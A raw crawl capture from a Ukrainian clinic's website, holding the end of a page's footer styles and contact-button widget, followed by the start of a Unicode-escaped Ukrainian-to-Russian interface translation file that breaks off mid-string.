0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19689
content:

<!-- FAQ: IP MISMATCH REAL (18.216.61.79) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 